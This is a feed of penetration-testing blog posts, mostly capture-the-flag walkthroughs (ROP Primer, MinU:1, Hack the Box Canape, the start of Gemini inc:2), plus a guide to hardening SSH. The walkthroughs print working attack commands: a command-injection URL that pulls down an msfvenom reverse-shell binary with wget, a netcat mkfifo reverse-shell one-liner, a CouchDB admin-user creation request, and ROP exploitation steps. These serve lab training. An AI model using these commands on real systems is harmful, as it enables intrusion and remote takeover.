Quantcast
Channel: Hacking Articles|Raj Chandel's Blog
Viewing all 1819 articles
Browse latest View live

Hack the ROP Primer: 1.0.1 (CTF Challenge)

$
0
0




Hello friends! Today we are going to take another CTF challenge known as ROP Primer. The credit for making this vm machine goes to “Bas” and it is another capture the flag challenge in which our goal is to capture all the flags to complete the challenge. You can download this VM here.
We have 3 levels available here and we are given the login credentials of all of 3 machines which are as follow:
Levels
Username
Password
Level 0
level0
warmup
Level 1
level1
shodan
Level 2
level2
tryharder
We had one binary per level, which we have to exploit each one to successfully extract flags from them.
You can download all the exploit used from here.
Let’s Breach!!!

Let us start form getting to know the IP of VM (Here, I have it at 192.168.199.139 but you will have to find your own
netdiscover
LEVEL 0:
Now we use the given credentials to login through ssh as user level0. After logging in we find 2 files one executable file called level0 and another file called flag. Both files are owned by level1 user, but the binary file has suid bit set so we can execute it. When we run it we find that it takes a string as input and then outputs a message along with the string.
ssh level0@192.168.199.139

GDB-peda is provided by the author in the lab so we can directly analyse the binary in the target machine itself. Opening the binary in gdb we find that there is a gets function. Now gets is vulnerable to buffer overflow so we try to exploit it.
set disassembly-flavor intel
disas main

We created a 500 bytes long pattern using gdb-peda and used it as input for the binary.
pattern create 500

As soon as we passed the string we get a segmentation fault error, we use pattern offset function of gdb-peda to find the EIP offset and find that after 44 bytes we can completely overwrite EIP register.
pattern offset 0x41414641

Now we check for security and find that there is no ASLR but NX is enabled so we cannot execute shellcode on the stack.
checksec
As NX is enabled we can still use ret2libc attack to spawn a shell. But when we try to print the memory address of system we find that there is no system so we cannot execute /bin/sh to spawn a shell.

In the description we are given a hint that we can use mprotect to solve this problem.
p system
p mprotect
When we take a look at the man page for mprotect we find that it used to change protection of portions of memory by making it readable, writeable and executable. We also find it takes 3 parameters address, length of the memory that needs to be changes and protection level.
As we can make portions of memory readable, writeable and executable, we are going to use memcpy function to insert our shellcode into the block of memory.
p memcpy
Now need to select which section of the memory we are going to change, so we use gdb to see how the memory is mapped.
vmmap
We are going to take 0x080ca000 as target memory and we are going to mark 4KB of memory starting from 0x080ca000 as readable, writeable and executable. We create an exploit to this for us.

We save the output of this program in a file called input, we are going to use this as our input for the binary file.
python exp.py > input
When run the binary in gdb with using the input from our exploit, we take a look at the mapped memory and find that the memory block we selected was marked as readable, writeable and executable.
vmmap

Now we need to remove mprotect’s parameter from the stack so that we can redirect the flow of execution, mprotect function uses 3 parameters so we need to pop 3 values off the stack so we use ropgadget function in gdb and find a gadget pop3ret at 0x8048882.
ropgadget


Now we create the exploit to get an elevated shell. We use cat to keep the shell alive, we run the exploit and now we can access the flag. We take a look at the content of the file and find our first flag.
(python /tmp/exp.py; cat) | ./level0
LEVEL 1:

After completing level0, we login as level1 using the given credentials. We find a file called flag, bleh and a binary file called level1 with suid bit set. When we run the binary it says that error binding.
ssh level1@192.168.199.139

We check the listening ports on the target machine and find that port 8888 is open. We check processes with uid 1002 and find it is level1.
netstat -aepn | grep 8888
ps -aux | grep 1002



We connect it it and find it is an application that can be used to store and read files.
nc 192.168.199.139 8888

We open the binary in gdb and take a look at the assembly code for further analysis.
gdb -q level1
set disassembly-flavor intel
disas main

We setup a breakpoint on the main function. At main+115 we found that port 8888 is stored on the stack. We changed the value stored in the memory address to port 8889 so that we can run the program.
set {int}0xbffff6b0 = 8889
We create a 128 bytes long pattern using pattern_create.rb script in our system. So that we can pass the string as the name of the file.
./pattern_create -l 128
After changing the port number, we connected to it and stored a file with 128-byte size.
After mentioning the size of the file, it asks for the file name. We passed the 128 bytes long pattern as the file name.
nc 192.168.199.139 8889
When we switch to gdb we find that we get a segmentation fault.
We now use the patten_offset.rb script to find the EIP offset.
./pattern_offset.rb -q 0x63413163

We are given a hint in the description of this challenge that we can use read, write and open function to open the flag and read it.
p read
p write
p open
We are now going to need ropgadget, we need pop2ret for gadget for open function and pop3ret gadget for read function.
ropgadget

Now if we can get the address of the ‘flag’ string, then we can just read the flag and output it to the connected socket.
find flag
We create an exploit to get the flag. We run it and find the flag.
python level1.py
LEVEL 2:
After completing level1, we login as level2 using the given credentials. We find a file called flag and a binary file called level2 with suid bit set. When we run the binary, we find that it takes a string as an argument and then prints it.
ssh level2@192.168.199.139


We open the file in gdb for further analysis and find that at main+46 it calls strcpy function. As strcpy function is vulnerable to buffer overflow we exploit it.
gdb -q level2
set disassembly-flavor intel
disas main



On further analysis we find that it is similar to level0 binary file, we create a 500 bytes string and pass its argument and find the EIP offset to be 44 bytes.
pattern offset 0x41414641
This binary file has strcpy function instead of gets we cannot use “\x00”. So we use gadgets to do our work. We use ropshell.com to find all the gadgets used in this exploit.

We modified the exploit we created for level0 and inserted our gadgets. We use read function instead of memcpy function in this exploit. (Gadgets are explained in the exploit code).
As soon as we run our exploit we spawn a shell as root user. We open the flag file and get our final flag.


Hack the MinU: 1 (CTF Challenge)

$
0
0

Hello Friends! Today we are going to solve another CTF challenge “MinU: 1” This boot2root is an Ubuntu Based virtual machine and has been tested using Virtual Box. The network interface of the virtual machine will take its IP settings from DHCP. Your goal is to capture the flag on /root.
You can download it from here: https://www.vulnhub.com/entry/minu-1,235/
Level: Easy/Intermediate

Penetrating Methodology
§  Network scanning (Nmap)
§  Web Directory Enumeration (Dirb)
§  Found RCE Vulnerability
§  Digging out JSON Web Token from inside ._pw_
§  Obtain password by using “c-jwt-cracker” for JSON Web Token
§  Generate elf payload (msfvenom)
§  Upload the backdoor inside /tmp
§  Obtain reverse session (Netcat)
§  Go for root access
§  Use envirnoment shell to spwan proper tty shell
§  Capture the Flag

WalkThrough

Since the IP of the target machine is 192.168.1.108, therefore let’s start with namp aggressive scan.
nmap –A 192.168.1.108

From the nmap scan result, we found port 80 is open for http service, let’s navigate to port 80 through browser.
Since we found nothing at the home page, therefore next we used dirb for web directory enumeration.
With the help of above command, we try to enumerate .php extension files and luckily we found a “test.php” file.

So, when we explored /test.php file in the browser, it welcomes us with the following web page, where we found a hyperlink for the next web page.

Here the web page “Read last visitor data” was vulnerable to remote code execution. As you can observe that in the URL we try to run pwd command. As result, it shown /var/www/html as the current directory.
Next, we had used wafwoof for scanning the type of web application firewall used on the target machine.
After we run wafw00f we find that the target machine has implemented modsecurityas web application firewall.
After finding out the WAF, we bypass it by executing following command in the URL.
http://192.168.1.108/test.php?file=www.hackingarticles.in;+$u+lsb_release -a 
Hence we found out the kernel details of the target machine.
Similarly, we run following command to find out available user directory inside the /home folder.
http://192.168.1.108/test.php?file=www.hackingarticles.in;+$u+ls /home
So we found bob could be the name of user directory.
Then we run following command to view the available file and folder inside /home/bob.
http://192.168.1.108/test.php?file=www.hackingarticles.in;+$u+ls /home/bob
Here we found a file”._pw_

Then we opened the above obtained file with help of cat command and for that we run the following command.
http://192.168.1.108/test.php?file=www.hackingarticles.in;+$u+cat /home/bob/._pw_

It put up some encoded text in front of us which could be the password but I did not know much about it, what this was, therefore I take help from google and found out that this is a JSON Web Token.

JSON Web Token (JWT) is an open standard (RFC 7519) that defines a compact and self-contained way for securely transmitting information between parties as a JSON object. This information can be verified and trusted because it is digitally signed. JWTs can be signed using a secret (with the HMAC algorithm) or a public/private key pair using RSA or ECDSA.
Source: https://jwt.io/introduction/
So I found a tool from the github to crack the JSON web token called c-jwt-cracker.
git clone https://github.com/brendan-rius/c-jwt-cracker.git
cd c-jwt-cracker/
apt-get install libssl-dev
make
Copy the encoded text from the “._pw_” to decrypt it.  Now run the c-jwt-crack tool and paste the encoded string as its argument as shown in the image.
./jwtcrack [paste code here]
This will give the password: “mlnv1
Now let’s create a payload using msfvenom with the help of following command:
msfvenom -p linux/x86/shell_reverse_tcp lhost=192.168.1.106 lport=4444 -f elf > /root/Desktop/shell
Above command will generate the elf payload, now we will transfer this malicious file “shell” to the target with the help of PHP server.
php –S 0.0.0.0:80
Then download the above malicious file with the help of wget, hence you can run the following command for downloading it into target machine.
http://192.168.1.108/test.php?file=www.hackingarticles.in;+$u+wget+-O+/tmp/shell+http://192.168.1.106/shell
Now let’s check whether the file is uploaded successfully or not!
Run following command to view the malicious file “shell” file inside the /tmp directory.
http://192.168.1.108/test.php?file=www.hackingarticles.in;+$u+ls /tmp
Yuppieee!!! In the given below image you can observe that we have successfully uploaded the shell file.
Now give the full permission to the uploaded file “shell” with the help of the following command:


Let’s verify the given permission with help of the following command:
http://192.168.1.108/test.php?file=www.hackingarticles.in;+$u+ls -la /tmp/shell

Now let’s execute the file “shell” but do not forget to start netcat as the listener.
http://192.168.1.108/test.php?file=www.hackingarticles.in;+$u+/tmp/shell

nc –lvp 4444

Hurray!!! We got the reverse shell of the target’s machine and now let’s try to grab the flag.txt file to finish this task. For grabbing the flag.txt file we need the root access and proper tty shell of the machine.
Here we try to use python-one-liner to spawn a tty shell but unfortunately python was not installed on the target machine. So instead we used environment variable to spawn the tty shell.
Now run the following commands to spawn the tty shell and then try to capture flag.txt file.
bash -i
SHELL=/bin/bash script -q /dev/null
su root
Boooom!!!! We have root access now let’s fetch the flag.txt file.
ls
cat flag.txt

Article 0

$
0
0

Multiple Ways to Secure SSH Port
Secure Shell(SSH) is defined as a network protocol to operate network services securely over an unsecured network. The standard TCP port for SSH is 22. The best application of SSH is to remotely login into computer systems by users.
This article will be explaining about the network securities which help the network administrator to secure the service of SSH on any server through multiple ways.
 Methods Used:
1.  Port Forwarding
2.  Disable Password Based Login And Using PGP Key (Public Key)
3.  Disable Root Login and Limit SSH User’s Access
4.  Google Authenticator
5. Time Scheduling
6. Disable Empty Passwords
Before moving on, Let us first install SSH server on our client machine using following command.
sudo apt-get install openssh-server


Port Forwarding
Once the SSH services are configured and running, we can begin with our first security measure which is Port Forwarding. Upon initiating the scan on client’s machine IP addressusing nmap , it shows that SSH is running on Port 22.

Navigate to /etc/ssh and we will find a file named sshd_config in the client’s machine.
cd /etc/ssh

Open the file sshd_config using nano command.

Now change the port 22 to port 2222 as shown in the below screenshot and save the changes made in the sshd_config file. Hence , in this way we have forwarded the port from 22 to 2222.


Now to confirm port forwarding, we will again scan the Client’s IP addressusing nmap
nmap 192.168.1.104
The output of the nmap shows that TCP port 2222 is opened ; however shows EthernetIP-1 in the service description which doesn’t give exact description of the service running .So we will run the following nmap command with version detection option
nmap  -sV 192.168.1.104
With the next output of nmap , it is clearly visible that SSH services are running on TCP Port 2222 along with the description of OpenSSH version.

Disable Password Based Login
To begin with this security measure we need to download and install PuTTY Key Generator.
Note :PuTTYgen is an key generator tool for creating SSH keys for PuTTY and stores keys in its own format ( .ppk extension)
Open it and Click on Generate.

Clicking on Generate will initiate the process of generating a Public and Private Key  , as shown in the image.

Once Public and Private Key are generated , click on Save Public Key. This will save the key as a Public Key.

Now open the Ubuntu terminal of our server and type ssh-keygen.

The above command will create a folder named .ssh and then create an empty text file with the name authorized_keys in the same folder. After that copy the “ssh_login.ppk” file which was created using PuTTy Key Generator previously and paste it into the .ssh folder as shown in the image.
In the terminal, move into .ssh folder and type the following command:
puttygen -L “ssh_login.ppk”
This command will generate a key.

Now copy this key and paste it in the empty file named authorized_keys using nanocommand and save it.

Now open the putty configuration tab, then go to Session tab and give the IP Address & Port Number of your Clients Machine were ssh server is configured.

Now go to data and give Auto-login username.

Navigate to SSH>Auth and give the path of ssh_login.ppk file (public key that was generated earlier) and then click Open.

It will simply use the public key to Login into SSH Server without asking for Password.

Open the sshd_config file in /etc/sshusing gedit command .Here we will make changes in line #PasswordAuthentication as shown in the image.
Current configuration
#PasswordAuthentication yes

Now we will edit parameter value yes to no and remove the # (hash) as shown in the below image. Once done save the changes made. These changes will disable any user to log into SSH Server using the password.
PasswordAuthentication no


As you can see these settings have disabled password based login and is indeed asking for a Public Key to log in.

Disable Root Login and Limit SSH User’s Access
To begin with this security measure you need to make some new User’s using adduser command (New User’s We have Created: h1,h2,h3,h4) then make changes in the sshd_configfile in /etc/ssh using geditcommand. Type the Following Lines under #Authentication:
#No root login allowed (h2 can login as sudo –s)
PermitRootLogin no
## only allow 1 users h2 (sysadmin)
AllowUsers h2
Remember to save the changes made. This will disable Root Login and will allow only h2 user to log into ssh server remotely.

As you can see only h2 user is able to successfully log into SSH Server, where h1 and h3 users permission to log into SSH Server is denied.

 Google Authenticator
To begin with the two-factor authentication over SSH Server,you need to download the google authenticator application on your phone and also install the required dependency package for Ubuntu using following command:
sudo apt-get install libpam-google-authenticator
NOTE-The installation of google authenticator will as ask a couple of questions give Yes for every question asked.

After the installation is completed. Open terminal and type command:
google-authenticator
We will see a barcode. Scan it using the google authenticator application on your phone.

Once the application has scanned the barcode, it will start generating One Time Password’s as shown in the image.

Now open sshd file in /etc/pam.dusing gedit command and make the following changes:
1. Add # to @include common-auth
2. Add Line (auth required pam_google_authenticator.so) under @include common-password
As shown in the image.
Now open sshd_config file in /etc/sshusing gedit command and make the following changes.
ChallengeResponseAuthentication yes

When we log into SSH Server it will prompt for a verification code, Here we have to enter the One Time Password generated on our google authenticator application. As you can see we have successfully logged into SSH Server using One Time Password.

Time Scheduling
In this security measure we are going to set time limit on SSH service on the server.
Cron is a is a built-in service of linux to schedule task , which enables a job (command or script) on the server to run automatically over specified time and date.
Here we are going to schedule SSH services using crontab
We had open crontab in /etc using nano command. Now lets schedule ssh service in a way that it will start for every 2nd minute and will get stop after every 4th minute. The command used to schedule the SSH Service are given below:
*/2 * * * * root service ssh start
*/4 * * * * root service ssh stop
Save the changes made in the file.


Wait for service to reboot. Using nmap we have scan port 22.
nmap  -p 22 192.168.1.104
After running the scan , we will observe that ssh service on port 22 is CLOSED because it is the 4th minute which has started.
Now if our command is working properly it should start itself on every 2nd minute, to confirm it we will again initiate a scan using nmap.
nmap –p 22 192.168.1.104
As we can see that the port is in OPEN state now.


 Disable Empty Password
In this security measure , as a best practice ; one should always disable empty password login to the SSH Server. To enable this setting we need to open sshd_config file using gedit command and make the following changes:
PermitEmptyPasswords No
These changes will simply disable empty password login’s into SSH Server.


Author: Ashray Gupta is a Security Researcher and Technical Writer at Hacking Articles. See’s things from a different angle and an out of the box thinker. Contact Here


Hack the Box Challenge: Canape Walkthrough

$
0
0

Hello friends!! Today we are going to solve another CTF challenge “Canape” which is available online for those who want to increase their skill in penetration testing and black box testing. Canape is retired vulnerable lab presented by Hack the Box for making online penetration practices according to your experience level; they have the collection of vulnerable labs as challenges from beginners to Expert level.
Level: Intermediate
Task: find user.txt and root.txt file on victim’s machine.
Since these labs are online available therefore they have static IP and IP of Canape is 10.10.10.70 so let’s begin with nmap port enumeration.
nmap -p- -sV 10.10.10.70
From given below image, you can observe we found port 80 and 65535 are open on target system.

As port 80 is running http server, we open the target machine’s IP address in our browser and find that it is a fan site for the Simpsons.


We don’t find anything on the webpage, so we run dirb scan to enumerate the directories. The target machine responded with 200 OK for every request but for the /.git/Head directory the size of the response changed.
dirb http://10.10.10.70 -f


We open the /.git/ directory and find the config file.


When we open the config file, we find a domain name “git.canape.htb”.


Now we have added the domain name of the target machine in /etc/hostsfile to access the webpage using IP address as well as domain name.

Now we can clone the local git repository using the following command:
git clone http://git.canape.htb/simpsons.git
Here we found out a file named “__init__.pyin Simpsons folder as shown in the image.

After download the files, we open “__init__.py” and find that this program might be vulnerable insecure deserialization as it uses a vulnerable function “cPickel.loads(data)”.


Now we create a program to exploit this vulnerability and get reverse shell. You can download the exploit from here.

We setup our listener “netcat” before running the program and run the following command:
nc -lvp 443


After getting reverse shell, we start penetrating more and more. We check for the open ports in the target machine that might be listening locally and find that a service is running on port 5984 for the Apache couchDB.
netstat -antp


Apache couchDB is an open source database software. We check the version of couchDB and also find all the databases using the following command:
curl http://127.0.0.1:5984
curl http://127.0.0.1:5984/_all_dbs
Using the above command, we find the version of couchDB to be “2.0.0”. This version of couchDB is vulnerable to remote privilege escalation. You can find more about this vulnerability here.


Then we create a user with permissions to read the database with following command.
curl -X PUT ‘http://localhost:5984/_users/org.couchDB.user:hack’ --data-binary  ‘{ “type”: “user”, “name”: “hack”, “roles”: [“_admin”], “roles”: [], “password”: “password” }’
We then dump the database with the following command:
curl http://127.0.0.1:5984/passwords/_all_docs?include_docs=true -u hack:password
The above command will dump the password and we will find the password for SSH login. Now all we need to do is find the username.


We open /etc/passwd to find users available on the target machine. We find that there is only one proper user called homer.
cat /etc/passwd


We login through SSH using the credentials we found earlierhomer:0B4jyA0xtytZi7esBNGp”. After login we find a file ‘user.txt’. We open the file and find our first flag.
After getting the flag, we checked the sudoers list and find homer has permission to run “pip install *” as root user.
ssh homer@10.10.10.70 -p65535
ls
cat user.txt
sudo -l


Now as we know we can run “pip install *” as root, we are going to abuse it by creating a reverse shell and saving it as “setup.py”.
We are going to use netcat pipe one liner to get reverse shell.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.4 4444 >/tmp/f


Now we can run our reverse shell using the following command:
sudo pip install .
Remember to setup the listener before running the above command.


As soon as we run our command, we get our reverse shell as root user. We now move to /root directory and to get “root.txt”. We take a look at the content of the file and find our final flag.
nc -lvp 4444
id
cd /root
ls
cat root.txt


Hack the Gemini inc:2 (CTF Challenge)

$
0
0

Hello Friends!! Today we are going to breach a new VM lab “Gemini inc:2” of the vulnhub series and before moving ahead you can also take a  look over Gemini inc:1 which we had solved earlier.
Gemini Inc has contacted you to perform a penetration testing on one of their internal system. This system has a web application that is meant for employees to export their profile to a PDF. Identify any vulnerabilities possible with the goal of complete system compromise with root privilege. To demonstrate the level of access obtained, please provide the content of flag.txt located in the root directory as proof.
Penetration Methodologies:

Network Scanning (Netdiscover, Nmap)
Obtaining Activation Code (Bash script)
Web Directory Enumeration (Dirb)
Bypass WAF (Burp Suite)
Exploit Remote Code Execution
Upload Reverse_ shell
Obtain Reverse connection (Netcat)
Abusing Redis for privilege escalation
Capture the flag.

